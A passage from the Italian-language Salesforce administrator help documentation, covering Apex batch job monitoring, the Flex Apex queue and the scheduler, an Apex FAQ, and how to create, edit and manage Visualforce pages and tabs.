Se durante l'elaborazione dei batch si verificano uno o più errori, la colonna Dettagli stato fornisce una breve descrizione del primo errore. Una descrizione più dettagliata dell'errore, oltre che degli eventuali errori successivi, viene inviata per email all'utente che ha avviato la classe batch in esecuzione.

Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. L'opzione è particolarmente utile quando si desidera visualizzare solo i metodi future o solo i processi batch Apex.

Solo il metodo start di un processo batch Apex può essere eseguito in un dato momento in un'organizzazione. I processi batch che non sono ancora stati avviati rimangono nell'area di attesa fino al loro avvio. Tenere presente che questa limitazione non provoca la mancata riuscita del processo batch e i metodi execute dei processi Apex batch vengono eseguiti in parallelo se è in esecuzione più di un processo.

Per qualsiasi tipo di processo Apex, è possibile fare clic su **Interrompi processo** nella colonna Azione per interrompere l'elaborazione completa del processo.

Tutti i processi batch completati vengono rimossi dall'elenco dell'area di attesa batch sette giorni dopo il completamento.

Per ulteriori informazioni su Apex, vedere il manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

<span id="page-5075-0"></span>VEDERE ANCHE:

[Pianificazione Apex](#page-5076-0)

#### Monitoraggio dell'area di attesa Flex Apex

Utilizzare la pagina Area di attesa Flex Apex per visualizzare e riordinare tutti i processi batch che hanno uno stato In attesa. Oppure, riordinare i propri processi batch a livello di programmazione utilizzando Apex code.

È possibile mettere fino a 100 processi batch in attesa per l'esecuzione futura. Quando le risorse di sistema diventano disponibili, i processi vengono prelevati dall'inizio dell'area di attesa Flex Apex e spostati nell'area di attesa dei processi batch. È possibile elaborare contemporaneamente fino a cinque processi in attesa o attivi per ogni organizzazione, Quando un processo viene spostato fuori dall'area di attesa Flex per l'elaborazione, il suo stato cambia da In attesa a Accodato. I processi accodati vengono eseguiti quando il sistema è pronto per l'elaborazione di nuovi processi.

È possibile riordinare i processi dell'area di attesa Flex Apex per assegnare le priorità ai processi. Ad esempio, è possibile spostare un processo batch nella prima posizione dell'area di attesa in modo che venga elaborato per primo quando le risorse diventano disponibili. In caso contrario, i processi vengono elaborati nell'ordine "primo a entrare, primo a uscire", cioè nell'ordine in cui sono stati inviati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**
## Monitoraggio e riordino dell'area di attesa Flex Apex

La pagina Area di attesa Flex Apex elenca tutti i processi batch con stato In attesa. È possibile visualizzare informazioni sul processo, quali ID processo, data di invio e classe Apex. Per impostazione predefinita, i processi sono numerati secondo l'ordine nel quale sono stati inviati, iniziando con la posizione 1, che corrisponde al processo inviato per primo. È possibile cambiare la posizione di un processo facendo clic su **Riordina** e immettendo il numero della nuova posizione. Il processo viene spostato nella posizione specificata, a meno che il numero della posizione non sia maggiore del numero di processi nell'area di attesa. In tal caso, il processo viene collocato alla fine dell'area di attesa. Quando si sposta un processo, tutti gli altri processi nell'area di attesa Flex vengono riordinati e rinumerati di conseguenza.

Nota: nell'interfaccia utente Salesforce, il processo in cima all'area di attesa Flex si trova in posizione 1. Tuttavia, quando si utilizza l'area di attesa Flex a livello di programmazione, la prima posizione nell'area di attesa Flex si trova all'indice 0.

Quando il sistema seleziona il processo successivo dall'area di attesa Flex Apex per l'elaborazione, esso viene spostato dall'area di attesa Flex all'area di attesa dei processi batch. È possibile monitorare il processo spostato nella pagina Processi Apex facendo clic su **Processi Apex**.

In alternativa, è possibile utilizzare i metodi System.FlexQueue Apex per riordinare i processi batch nell'area di attesa Flex. Per testare l'area di attesa Flex, utilizzare i metodi getFlexQueueOrder() e enqueueBatchJobs(numberOfJobs) nella classe System.Test.

### VEDERE ANCHE:

"Classe FlexQueue" in [Force.comApex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_system_flexqueue.htm) "[enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs)" in Force.comApex Code Developer's Guide "getFlexQueueOrder()" in [Force.comApex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder)

## Pianificazione Apex

Utilizzare lo strumento di pianificazione Apex se si dispone di classi Apex specifiche che si desidera eseguire regolarmente o per eseguire un processo batch Apex utilizzando l'interfaccia utente Salesforce.

Lo strumento di pianificazione viene eseguito come un sistema: tutte le classi vengono eseguite, che l'utente disponga dell'autorizzazione a eseguire la classe o meno.

Importante: Salesforce pianifica l'esecuzione delle classi all'orario specificato. L'effettiva esecuzione potrebbe avvenire più tardi, a seconda della disponibilità del servizio.

Per pianificare i processi mediante lo strumento di pianificazione Apex:

- **1.** [Implementare l'interfaccia](http://www.salesforce.com/us/developer/docs/apexcode/index_CSH.htm#apex_scheduler.htm) Pianificabile in una classe Apex che istanzia la classe che si desidera eseguire.
- **2.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, selezionare **Classi Apex** e fare clic su **Pianifica Apex**.
- **3.** Specificare il nome della classe che si desidera pianificare.
- **4.** Indicare la frequenza di esecuzione richiesta per la classe Apex.
	- **•** Se si seleziona **Settimanale**, specificare in quale giorno o in quali giorni della settimana dovrà essere eseguito il processo (ad esempio, Lunedì e Mercoledì).
	- **•** Se si seleziona **Mensile**, specificare in quale data o in quale giorno del mese (ad esempio, il secondo sabato di ogni mese) dovrà essere eseguito il processo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **5.** Specificare le date di inizio e fine della pianificazione della classe Apex. Se si specifica un unico giorno, il processo viene eseguito una sola volta.
- **6.** Indicare l'orario di inizio desiderato. L'orario esatto di inizio del processo dipende dalla disponibilità del servizio.
- **7.** Fare clic su **Salva**.



In alternativa, è possibile chiamare il metodo System. scheduleBatch per pianificare l'esecuzione del processo batch a un orario futuro. Per ulteriori informazioni, vedere "Using the System. scheduleBatch Method" nel manuale Force.com Apex Code Developer's [Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Dopo che è stato pianificato un processo Apex, è possibile monitorarne lo stato di avanzamento nella pagina [Tutti i processi pianificati](#page-963-0).

Al termine del processo, è possibile visualizzare le relative informazioni (ad esempio, la riuscita o l'insuccesso, il tempo di elaborazione, il numero di record elaborati, ecc.) nella pagina [Processi Apex.](#page-5074-0)

## <span id="page-5077-3"></span>Domande frequenti

### Domande frequenti su Apex

- **•** [Che differenza c'è fra classi e trigger Apex?](#page-5077-0)
- <span id="page-5077-1"></span>**•** [Posso chiamare un servizio Web esterno con Apex?](#page-5077-1)
- **•** [Quali sono i tipi di schemi WSDL supportati per le chiamate Apex?](#page-5077-2)

### Posso chiamare un servizio Web esterno con Apex?

Sì. È possibile chiamare operazioni di servizi Web mediante Apex. Tramite la pagina Classi Apex, è necessario generare una classe Apex dal documento WSDL del servizio Web esterno prima di poterne chiamare i metodi.

#### <span id="page-5077-2"></span>VEDERE ANCHE:

[Domande frequenti su Apex](#page-5077-3)

### Quali sono i tipi di schemi WSDL supportati per le chiamate Apex?

Per le chiamate, Apex supporta solo lo stile con a capo automatico dei valori letterali per il documento WSDL, oltre ai tipi di dati primitivi e integrati. Si consiglia di verificare il documento WSDL e di controllare che contenga tipi di schemi supportati. Se un tipo non è supportato da Apex, una chiamata a un'operazione di un servizio Web può generare un errore nella risposta quale "Impossibile analizzare la risposta alla chiamata. Tipo Apex per voce elemento non trovato".

#### <span id="page-5077-0"></span>VEDERE ANCHE:

[Domande frequenti su Apex](#page-5077-3)

### Che differenza c'è fra classi e trigger Apex?

Una classe Apex è un modello in base al quale vengono creati gli oggetti Apex. Le classi sono composte da altre classi, metodi definiti dagli utenti, variabili, tipi di eccezioni e codice di inizializzazione statico Un trigger è Apex code che viene eseguito prima o dopo che si sono verificati eventi DML (data manipulation language) specifici, ad esempio prima che i record di oggetti vengano inseriti nel database

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

o dopo che i record sono stati eliminati. I trigger sono associati a oggetti standard o personalizzati e possono chiamare i metodi delle classi Apex.

#### VEDERE ANCHE:

[Domande frequenti su Apex](#page-5077-3)

## **Visualforce**

## Visualforce

Visualforce è uno strumento che utilizza un linguaggio a codici (markup language) basato su tag per fornire agli sviluppatori un modo più potente per creare applicazioni e personalizzare l'interfaccia utente di Salesforce. Con Visualforce è possibile:

- **•** Creare interfacce utente personalizzate in grado di sfruttare con facilità gli stili Salesforce
- **•** Creare interfacce utente personalizzate che sostituiscono completamente gli stili Salesforce standard
- **•** Creare procedure guidate e altri schemi di navigazione che utilizzano regole specifiche dei dati per un'interazione efficiente con le applicazioni

Visualforce è dotato di una libreria di componenti completa che consente di compilare rapidamente pagine senza la necessità di creare manualmente molte funzionalità. Nel linguaggio di markup di Visualforce ogni tag corrisponde a un componente a "grana grossa" o a "grana fine", quali una sezione di pagina, un elenco correlato o un campo. I componenti possono essere controllati dalla stessa logica utilizzata nelle pagine Salesforce standard oppure gli sviluppatori possono associare la propria logica a un controller personalizzato o a un'estensione del controller scritta in Apex.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: Questo rilascio contiene una versione beta di Visualforce per Lightning Experience di qualità pari all'istanza di produzione ma con limitazioni note.

#### VEDERE ANCHE:

[Definizione delle pagine Visualforce](#page-5079-0) [Definizione di componente personalizzato](#page-5088-0) [http://www.salesforce.com/us/developer/docs/pages/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/)

## Visualforce per Lightning Experience (Beta)

Questo rilascio contiene una versione beta di Visualforce per Lightning Experience di qualità pari all'istanza di produzione ma con limitazioni note.

Visualforce rimane disponibile. Soltanto l'utilizzo di pagine Visualforce con Lightning Experience abilitato è considerato beta.

## <span id="page-5079-0"></span>Definizione di pagine Visualforce

### Definizione delle pagine Visualforce

È possibile creare pagine Visualforce utilizzando la modalità sviluppo di Visualforce oppure creando pagine in Imposta.

Per creare una pagina con lo strumento di "correzione rapida" disponibile nella modalità sviluppo di Visualforce:

**1.** Nel browser, immettere il seguente URL:

https://*miaIstanzaSalesforce*/apex/*nomeNuovaPagina*, dove il valore di *miaIstanzaSalesforce* è il nome host dell'istanza di Salesforce (ad esempio, na3.salesforce.com) e il valore di *nomeNuovaPagina* è il valore che si desidera attribuire al campo Nome nella definizione della pagina.

Ad esempio, se si desidera creare la pagina chiamata "HelloWorld" e l'organizzazione usa l'istanza na3.salesforce.com di Salesforce, immettere

https://na3.salesforce.com/apex/HelloWorld.



Nota: I nomi delle pagine non possono contenere più di 40 caratteri.

**2.** Poiché la pagina non esiste ancora, si viene indirizzati a una pagina intermedia dalla quale è possibile creare la nuova pagina. Fare clic su **Create page** *nomeNuovaPagina* per creare la nuova pagina. Al valore *nomeNuovaPagina* specificato nell'URL vengono assegnati il nome e l'etichetta della pagina.

Per creare pagine in Imposta:

- **1.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
- **2.** Fare clic su **Nuovo**.
- **3.** Nella casella di testo Nome, immettere il testo che dovrà apparire nell'URL come nome della pagina. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e definire le impostazioni di versione per le pagine Visualforce:

- **4.** Nella casella di testo Etichetta, immettere il testo che dovrà essere usato per identificare la pagina negli strumenti Imposta, ad esempio per definire schede personalizzate o per ignorare pulsanti standard.
- **5.** Nella casella di testo Nome, digitare il testo da utilizzare per identificare la pagina nell'API. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
- **6.** Nella casella di testo Descrizione, immettere una descrizione facoltativa della pagina.
- **7.** Selezionare Disponibile per le applicazioni mobili Salesforce per abilitare le schede Visualforce associate alla pagina Visualforce da visualizzare nell'applicazione Salesforce1. Questa casella di controllo è disponibile per le pagine impostate sull'API versione 27.0 e successive.
	- Nota: Le schede di oggetti standard sostituite da una pagina Visualforce non sono supportate in Salesforce1, nemmeno se si seleziona l'opzione Disponibile per le applicazioni mobili Salesforce per la pagina. La pagina predefinita di Salesforce1 per l'oggetto viene visualizzata invece della pagina Visualforce.

Questa opzione non ha effetto sul supporto di Visualforce nell'applicazione Salesforce Classic mobile. Utilizzare invece la casella di controllo Pronto per Salesforce Classic Mobile nelle pagine di impostazione della scheda Visualforce.

**8.** Selezionare **Richiedi protezione dal CSRF sulle richieste GET** per abilitare la protezione dal CSRF (Cross Site Request Forgery) per le richieste GET della pagina. Quando è selezionata, questa opzione protegge dagli attacchi CSRF modificando la pagina in modo che richieda un token CSRF di conferma, cioè una stringa casuale di caratteri nei parametri dell'URL. Con ogni richiesta GET, Visualforce controlla la validità di questa stringa di caratteri e carica la pagina solo se il valore rilevato corrisponde a quello atteso.

Selezionare questa casella se la pagina esegue qualsiasi operazione DML durante il caricamento iniziale. Quando la casella è selezionata, in tutti i link a questa pagina deve essere aggiunto un token CSRF ai parametri della stringa di query dell'URL. Questa casella di controllo è disponibile per le pagine impostate sull'API versione 28.0 e successive.

Nota: Nel rilascio Summer '13, l'unico modo per aggiungere un token CSRF valido a un URL è sovrascrivere il link di eliminazione standard di un oggetto con una pagina Visualforce. Il link di eliminazione includerà automaticamente il token richiesto. Non selezionare questa casella per le pagine che non sovrascrivono il link di eliminazione standard di un oggetto.

- **9.** Nella casella di testo Markup Visualforce, inserire il markup Visualforce per la pagina. Ogni pagina può contenere fino a 1 MB di testo, corrispondente a circa 1 milione di caratteri.
- **10.** Fare clic su **Impostazioni versione** per specificare la versione di Visualforce e l'API utilizzata con questa pagina. È possibile specificare anche le versioni di tutti i pacchetti gestiti installati nella propria organizzazione.
- **11.** Fare clic su **Salva** per salvare le modifiche e tornare alla pagina dei dettagli di Visualforce, oppure fare clic su **Salvataggio rapido** per salvare le modifiche e continuare a modificare la pagina. Per poter salvare la pagina è necessario che il markup Visualforce sia valido.



Dopo aver creato la pagina, per accedervi fare clic su **Anteprima**. È anche possibile visualizzarla manualmente inserendo un URL nella seguente forma: http://*miaIstanzaSalesforce*/apex/*nomeNuovaPagina*, dove il valore di

*miaIstanzaSalesforce* è il nome host dell'istanza di Salesforce (ad esempio, na3.salesforce.com) e il valore di *nomeNuovaPagina* è il valore del campo Nome nella definizione della pagina.

#### VEDERE ANCHE:

[Abilitazione della modalità sviluppo](#page-5081-0) [Visualizzazione e modifica delle pagine Visualforce](#page-5082-0) [Creazione della schede Visualforce](#page-5084-0) [Abilitazione delle pagine Visualforce per l'uso nell'app mobile Salesforce1](#page-978-0)

## <span id="page-5081-0"></span>Abilitazione della modalità sviluppo

Anche se le definizioni delle pagine Visualforce si possono visualizzare e modificare nelle pagine Visualforce in Imposta, abilitare la modalità sviluppo di Visualforce è il modo migliore per creare pagine Visualforce. La modalità sviluppo fornisce:

- **•** Un piè di pagina di sviluppo speciale per ogni pagina Visualforce, che include lo stato visualizzazione della pagina, gli eventuali controller associati, un link alla documentazione di riferimento del componente e un editor del markup della pagina dotato di funzionalità di evidenziazione, ricerca e sostituzione e suggerimento automatico per i tag dei componenti e i nomi degli attributi.
- **•** La possibilità di definire nuove pagine Visualforce immettendo semplicemente un URL univoco.
- **•** Messaggi di errore che includono analisi dello stack più dettagliate di quelle che gli utenti ricevono abitualmente.

Per abilitare la modalità sviluppo di Visualforce:

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce e quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare la casella di controllo Modalità sviluppo.
- **4.** Se lo si desidera, selezionare la casella di controllo Mostra stato visualizzazione in modalità sviluppo per attivare la scheda Stato visualizzazione nel piè di pagina di sviluppo. Questa scheda è utile per monitorare le prestazioni delle pagine Visualforce.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare la modalità sviluppo:

### <span id="page-5082-0"></span>Visualizzazione e modifica delle pagine Visualforce

Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce** e fare clic sul nome di una pagina Visualforce per visualizzarne i dettagli, compresa la data di creazione, la data dell'ultima modifica e il markup Visualforce associato alla pagina.

Dalla pagina dei dettagli, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** per modificare il markup della pagina esistente.
- **•** Fare clic su **Elimina** per eliminare la pagina.
- **•** Fare clic su **Clona** per creare una copia della pagina. È necessario specificare un nome per la nuova pagina.
- **•** Fare clic su **Dove si utilizza?** per visualizzare l'elenco di tutti i riferimenti alla pagina nell'organizzazione.
- **•** Fare clic su **Mostra dipendenze** per visualizzare gli elementi, quali campi, oggetti o altre classi, la cui esistenza consente la validità di questa classe.
- **•** Fare clic su **Anteprima** per aprire l'articolo in una nuova finestra.
- Nota: Se la pagina Visualforce è contenuta in un pacchetto gestito installato, è possibile solo visualizzarla. La pagina non può essere modificata, eliminata o clonata.

Se la pagina Visualforce è contenuta in un pacchetto gestito installato, Pacchetto installato indica il nome del pacchetto. Il campo Disponibile in versioni del pacchetto mostra la serie di versioni di pacchetto nella quale è disponibile la pagina Visualforce. Il primo numero di versione della serie è la prima versione del pacchetto installato contenente la pagina Visualforce.

#### Visualizzazione e modifica delle pagine Visualforce con la modalità sviluppo abilitata

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per clonare, modificare o eliminare il markup Visualforce:

**•** "Personalizza applicazione"

Per modificare controller Visualforce personalizzati:

**•** "Apex autore"

Con la modalità sviluppo abilitata è possibile visualizzare e modificare il contenuto di una pagina accedendo all'URL della pagina. Ad esempio, se la pagina è denominata HelloWorld e l'istanza di Salesforce è na3.salesforce.com, immettere https://na3.salesforce.com/apex/HelloWorld nella barra degli indirizzi del browser.

Una volta abilitata la modalità di sviluppo, tutte le pagine Visualforce sono visualizzate con il piè di pagina della modalità di sviluppo nella parte inferiore della finestra:

- **•** Fare clic sulla scheda con il nome della pagina per aprire l'editor della pagina e visualizzare e modificare il markup Visualforce associato senza dover tornare all'area Imposta. Le modifiche vengono visualizzate non appena la pagina viene salvata.
- **•** Se la pagina utilizza un controller personalizzato, il nome della classe del controller è disponibile sotto forma di scheda. Fare clic sulla scheda per modificare la classe Apex associata.
- **•** Se la pagina utilizza estensioni di controller, i nomi di ogni estensione sono disponibili sotto forma di schede. Fare clic sulla scheda per modificare la classe Apex associata.
- **•** Se è abilitata in Imposta, la scheda **Stato visualizzazione** mostra le informazioni sulle voci che contribuiscono allo stato di visualizzazione della pagina Visualforce.
- **•** Fare clic su **Save** (subito sopra il riquadro di modifica) per salvare le modifiche e aggiornare il contenuto della pagina.
- **•** Fare clic su **Riferimento componente** per visualizzare la documentazione di tutti i componenti Visualforce supportati.
- **•** Fare clic su **Dove si utilizza?** per visualizzare l'elenco di tutti gli elementi di Salesforce che fanno riferimento alla pagina, quali schede personalizzate, controller o altre pagine.
- **Fare clic sul pulsante Comprimi (** $\Box$ **) per comprimere il riquadro piè di pagina della modalità di sviluppo. Fare clic sul pulsante** Espandi ( $\bigcirc$ ) per riaprire il riquadro.

**Fare clic sul pulsante Disabilita modalità sviluppo ((x)) per disattivare completamente la modalità di sviluppo. La modalità sviluppo** resta disabilitata fino a quando non la si abilita nuovamente dalla pagina delle informazioni personali nelle impostazioni personali.

### Gestione delle pagine Visualforce

Dopo avere creato le pagine Visualforce è possibile personalizzarle, modificarle ed eliminarle. Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce** per visualizzare la pagina di elenco Pagine che mostra tutte le pagine Visualforce definite per l'organizzazione. Dalla pagina di elenco Pagine è possibile:

- **•** Fare clic su **Nuovo** per [definire una nuova pagina Visualforce](#page-5079-0).
- **•** Fare clic sul nome di una pagina per [visualizzare informazioni dettagliate sulla pagina,](#page-5082-0) inclusa la rispettiva etichetta e il markup Visualforce.
- **•** Fare clic su **Modifica** accanto al nome della pagina per modificarne il nome, l'etichetta o il markup Visualforce.
	- $\boxed{7}$  Nota: Un'icona  $\blacktriangleright$  indica che un pacchetto gestito installato contiene una pagina Visualforce. Non è possibile modificare o eliminare una pagina Visualforce in un pacchetto gestito.
- **•** Fare clic su **Canc** per rimuovere una pagina.
- **•** Fare clic su **Protezione** per gestire la protezione relativa alla pagina.
- **•** Fare clic sul pulsante Anteprima ( $\sqrt{2}$ ) per aprire l'articolo in una nuova finestra.
- Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.

## Campi di unione per le pagine Visualforce

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

Le pagine Visualforce utilizzano lo stesso linguaggio di espressione delle formule, ovvero qualsiasi cosa all'interno di {! } viene valutato come espressione in grado di accedere ai valori dei record nel contesto in quel momento. Ad esempio, è possibile visualizzare il nome dell'utente corrente aggiungendo a una pagina il campo di unione { ! \$User. FirstName }.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare e modificare pagine Visualforce:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

<apex:page> Hello {!\$User.FirstName}! s</apex:page>

Se il nome dell'utente è Giovanni, nella pagina apparirà Ciao, Giovanni!

È inoltre possibile utilizzare i campi di unione o altre funzioni per personalizzare il contenuto della guida a livello di oggetto.

#### VEDERE ANCHE:

[Definizione delle pagine Visualforce](#page-5079-0)

## <span id="page-5084-0"></span>Creazione della schede Visualforce

È possibile creare schede Visualforce in modo che gli utenti possano accedere a pagine Visualforce da Salesforce.

Per creare una scheda Visualforce:

- **1.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Schede Visualforce.
- **3.** Selezionare la pagina Visualforce da visualizzare nella scheda personalizzata. Se non si è ancora creata la pagina Visualforce, fare clic su **Creare una nuova pagina ora**.
- **4.** Immettere l'etichetta da visualizzare sulla scheda.
- **5.** Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda.

Se uno stile scheda è già in uso, accanto al nome dello stile scheda viene visualizzato un numero racchiuso tra parentesi quadre []. Spostare il mouse sopra il nome dello stile per visualizzare le schede per cui viene utilizzato. Fare clic su Nascondi gli stili utilizzati in altre schede per filtrare questo elenco.

**6.** Fare clic su uno stile scheda per selezionare lo schema di colori e l'icona della scheda personalizzata.

Se si desidera creare uno stile scheda personalizzato e l'organizzazione ha accesso alla scheda Documenti, fare clic su **Crea uno stile personalizzato** nella finestra di dialogo Selettore stile scheda. Per creare lo stile scheda personalizzato:

- **a.** Fare clic sull'icona di ricerca Colore per visualizzare la finestra di dialogo di selezione dei colori, quindi fare clic su un colore per selezionarlo.
- **b.** Fare clic su **Inserisci immagine**, scegliere la cartella dei documenti, quindi selezionare l'immagine che si desidera utilizzare.

In alternativa, fare clic su **Cerca in documenti**, immettere un termine per la ricerca e fare clic su **Vai** per trovare il nome file di un documento contenente il termine della ricerca.

Nota: In questa finestra di dialogo sono elencati solo i file che si trovano nelle cartelle di documenti, che sono di dimensioni  $\blacksquare$ inferiori a 20 KB e per cui sia stata selezionata la casella di controllo Disponibile esternamente nelle impostazioni delle proprietà del documento. Se il documento utilizzato per l'icona viene in seguito eliminato, Salesforce sostituisce l'icona

con un'icona generica multicolore  $(\Box)$ ).

- **c.** Selezionare un file e fare clic su **OK**. Viene nuovamente visualizzata la Creazione guidata nuova scheda personalizzata.
- **7.** È possibile anche selezionare la casella di controllo Pronto per Salesforce Classic mobile per indicare che la pagina Visualforce è visualizzata e funziona correttamente nell'applicazione Salesforce Classic mobile.

Selezionando la casella di controllo si aggiunge la scheda all'elenco delle schede disponibili per le configurazioni di Salesforce Classic mobile. Prima di rendere mobile una scheda Visualforce, rileggere le considerazioni relative alle schede di Salesforce Classic mobile per verificare che le pagine Visualforce nelle proprie schede siano compatibili con i browser mobili.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare schede Visualforce:

Nota: la casella di controllo Pronto per Salesforce Classic mobile è visibile solo se nell'organizzazione è abilitato Salesforce Classic mobile.

Questa impostazione non influisce sulla visualizzazione delle schede Visualforce nell'applicazione Salesforce1. Per abilitare una nuova scheda Visualforce da utilizzare in Salesforce1, vedere [Abilitazione di pagine Visualforce per l'applicazione mobile](#page-978-0) [Salesforce1](#page-978-0) a pagina 973 e [Definizione delle pagine Visualforce](#page-5079-0) a pagina 5074.

- **8.** Se lo si desidera, scegliere un link personalizzato da usare come pagina iniziale introduttiva da visualizzare quando gli utenti fanno clic sulla scheda la prima volta. Tenere presente che le pagine di avvio non vengono visualizzate nell'app Salesforce Classic mobile. Evitare di utilizzare una pagina di avvio se si intende rendere mobile la scheda.
- **9.** Immettere una descrizione della scheda, se lo si desidera, quindi fare clic su **Avanti**.

**10.** Scegliere i profili utente per i quali sarà disponibile la nuova scheda personalizzata:

- **•** Selezionare **Applica un'unica visibilità scheda a tutti i profili** e scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
- **•** Oppure, selezionare **Applica visibilità scheda diverse per ogni profilo** e, per ogni profilo, scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
- **11.** Specificare le applicazioni personalizzate che devono includere la nuova scheda.
- **12.** Selezionare Aggiungi scheda alle impostazioni personalizzate esistenti dell'utente per aggiungere la nuova scheda alle impostazioni di visualizzazione personalizzate se è stata personalizzata la visualizzazione personale.
- **13.** Fare clic su **Salva**.

VEDERE ANCHE:

[Definizione delle pagine Visualforce](#page-5079-0)

### Eccezioni non rilevate in Visualforce

Se una pagina Visualforce non sviluppata dall'utente presenta un errore o un'eccezione non rilevata

- **•** Viene visualizzata una semplice spiegazione del problema in Salesforce.
- **•** Lo sviluppatore che ha creato la pagina riceve l'errore mediante email con l'ID dell'organizzazione e dell'utente. Il rapporto non contiene altri dati relativi all'utente.

Se ci si trova in modalità sviluppo e non nello stesso spazio dei nomi della pagina, si potrà visualizzare il messaggio di eccezione, il tipo di eccezione e una notifica del fatto che lo sviluppatore è stato informato per email.

